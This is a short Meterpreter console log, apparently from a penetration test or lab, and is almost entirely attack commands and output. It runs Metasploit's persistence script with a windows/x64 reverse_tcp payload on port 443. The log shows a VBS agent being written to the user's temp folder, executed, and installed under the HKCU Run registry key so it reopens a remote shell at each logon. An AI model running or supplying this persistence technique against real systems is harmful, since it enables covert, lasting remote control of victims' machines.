 meterpreter >
meterpreter > run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-QTFI43TEDD9_20220416.2725/WIN-QTFI43TEDD9_20220416.2725.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST= LPORT=443
[*] Persistent agent script is 10833 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\APIJfCIDx.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\APIJfCIDx.vbs
[+] Agent executed with PID 3488
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KgSaVcSOPzn
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KgSaVcSOPzn
meterpreter >